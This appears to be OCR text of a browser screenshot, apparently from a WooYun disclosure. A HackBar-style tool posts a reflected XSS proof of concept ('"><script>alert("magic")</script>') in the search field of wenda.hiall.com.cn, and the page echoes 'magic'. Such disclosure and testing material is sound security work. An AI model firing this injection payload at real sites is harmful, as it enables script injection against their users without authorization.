 一问一答-HiAll.com.cn - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
一问一答-HiAll.com.cn
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wenda.hiall.com.cn/index.php?a=index&c=search
Split URL
Execute
Enable Post data Enable Referrer
Post data
keywords="><script>alert("magic")</script>&registerMoney=1&runEndDate=01/01/1967&runStartDate=01/01/1967&
shortName=juwbrfcd&taxNum=1&userName=juwbrfcd&userType=1&webSite=http://www.acunetix.com&yearBusiness=1967&
zipCode=94102
wenda.hiall.com.cn/index.php?a=index&c=search
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
1问1答 beta
新一代技能展示平台
技能测试 在线编程
技能测试 榜单牛人
搜索技能
magic
确定
已读取 hm.baidu.com
www.wooyun.org